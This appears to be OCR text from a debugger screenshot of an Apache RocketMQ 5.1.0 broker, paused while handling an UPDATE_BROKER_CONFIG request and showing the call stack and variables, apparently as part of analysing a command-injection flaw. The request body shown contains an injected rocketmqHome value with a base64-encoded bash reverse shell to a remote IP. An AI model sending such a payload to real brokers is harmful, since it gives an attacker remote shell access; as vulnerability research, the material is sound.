 rocketmq-rocketmq-all-5.1.0 broker src main java org apache rocketmq broker processor AdminBrokerProcessor
Tomcat 9.0.56
Project
Project
BrokerStartup.java
AdminBrokerProcessor.java
mqbroker
runbroker.sh
Configuration.java
ControllerRequestProcessor.java
BrokerController.java
namesrv [rocketmq-namesrv]
openmessaging [rocketmq-openmessaging]
proxy [rocketmq-proxy]
remoting [rocketmq-remoting]
srvutil [rocketmq-srvutil]
store [rocketmq-store]
style
test [rocketmq-test]
Structure
73 1 9
211 case RequestCode.GET_TIMER_CHECK_POINT:
212 return this.getTimerCheckPoint(ctx, request);
213 case RequestCode.GET_TIMER_METRICS:
214 return this.getTimerMetrics(ctx, request);
215 case RequestCode.UPDATE_BROKER_CONFIG:
216 return this.updateBrokerConfig(ctx, request); ctx: "ChannelHandlerContext(NettyRemotingServer$NettyServerHandl
217 case RequestCode.GET_BROKER_CONFIG:
218 return this.getBrokerConfig(ctx, request);
Services
Tomcat Server
Running
Tomcat 9.0.56 [remote]
Debugger
Server
Frames
"AdminBrokerThread...up "main": RUNNING
processRequest:216, AdminBrokerProcessor (org.apache.rocketmq
lambda$buildProcessRequestHandler$1:312, NettyRemotingAbstrac
run:-1, 1843608075 (org.apache.rocketmq.remoting.netty.NettyRem
run:80, RequestTask (org.apache.rocketmq.remoting.netty)
call:511, Executors$RunnableAdapter (java.util.concurrent)
run:266, FutureTask (java.util.concurrent)
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:750, Thread (java.lang)
Variables
this = {AdminBrokerProcessor@3993}
brokerController = {BrokerController@3998}
ctx = {DefaultChannelHandlerContext@3994} "ChannelHandlerContext(NettyRemotingServer$NettyServerHandler#0, [id: 0xe0b3b651, L:/172.27.0.4:10911 - R:/192.168.175.1:47395])"
request = {RemotingCommand@3995} "RemotingCommand [code=25, language=JAVA, version=433, opaque=0, flag(B)=0, remark=null, extFields=null, serializeTypeCurrentRPC=JSON]"
code = 25
language = {LanguageCode@3999} "JAVA"
version = 433
opaque = 0
flag = 0
remark = null
extFields = null
customHeader = null
serializeTypeCurrentRPC = {SerializeType@4000} "JSON"
body = {byte[135]@4001} filterServerNums=1\nrocketmqHome=-c $@|sh . echo echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3NS4xLzEyMzQ1IDA+JjE="|base64 -d|bash -i;\n... View
suspended = false
processTimer = {Stopwatch@4002} "8.034 s"